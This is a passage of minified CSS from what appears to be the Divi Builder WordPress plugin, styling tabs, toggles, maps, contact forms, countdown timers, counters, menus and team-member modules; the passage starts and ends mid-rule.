#et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:0;align-self:start}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:flex;align-items:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_tab_content{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form [data-conditional-logic]{display:none}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field:not(.et_pb_contact_field_last),.et_divi_builder #et_builder_outer_content p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field *{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}.et_divi_builder #et_builder_outer_content h1.et_pb_contact_main_title{font-size:26px}.et_divi_builder #et_builder_outer_content .et-pb-contact-message{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_contact p input::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact p input:-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea:-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox],.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{content:'';width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=radio]+label i{margin-right:0;margin-left:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before{content:'\f147';font-family:dashicons;color:#2ea3f2;width:17px;height:17px;font-size:17px;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]:after{content:'';position:absolute;top:50%;right:10px;transform:translateY(-50%);width:0;height:0;border:6px solid;border-color:#666 transparent transparent transparent;margin-top:3px;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 10px;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_select::-ms-expand{display:none}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_select{padding:16px 10px 16px 20px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:left;margin-right:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list{float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:right}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_checkbox,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none!important;opacity:0!important;height:0!important;width:0!important;border:none!important;visibility:hidden!important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:flex}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer h4.title{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.4}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.value{min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{font-size:18px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .et_pb_module_header{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter.et_pb_with_title .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.et_pb_with_title .percent{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et_divi_builder #et_builder_outer_content .et-fb .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.active{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0!important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;max-width:320px;margin-right:30px;display:table-cell;line-height:0!important;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_center .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_justified .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_right .star-rating{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_divi_builder #et_builder_outer_content 